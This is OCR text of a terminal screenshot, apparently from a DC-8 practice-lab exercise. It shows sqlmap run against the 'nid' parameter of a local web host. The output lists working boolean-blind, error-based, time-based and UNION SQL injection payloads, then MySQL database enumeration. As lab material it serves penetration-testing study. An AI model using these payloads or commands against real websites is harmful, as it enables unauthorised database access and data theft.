 Welcome to DC-8 | DC-8 - Mozilla ...
root : bash — Konsole
1:08 PM
root : bash — Konsole
File Edit View Bookmarks Settings Help
root@vulkan:~# sqlmap -u http://10.0.0.40/?nid=2 --dbs
{1.3.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 13:07:33 /2019-12-24/
[13:07:33] [INFO] resuming back-end DBMS 'mysql'
[13:07:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=2 AND 3471=3471
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=2 AND (SELECT 4136 FROM(SELECT COUNT(*),CONCAT(0x7178787071,(SELECT (ELT(4136=
4136,1))),0x7170627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=2 AND (SELECT 5354 FROM (SELECT(SLEEP(5)))mecB)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-6333 UNION ALL SELECT CONCAT(0x7178787071,0x416a587172414d6f7059566b67736e554
24372537a5a4d444b5759664b636a57537278736777736a,0x7170627671)-- RMWI
---
[13:07:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:07:33] [INFO] fetching database names
[13:07:33] [INFO] used SQL query returns 2 entries
[13:07:33] [INFO] resumed: 'd7db'
[13:07:33] [INFO] resumed: 'information_schema'
available databases [2]:
[*] d7db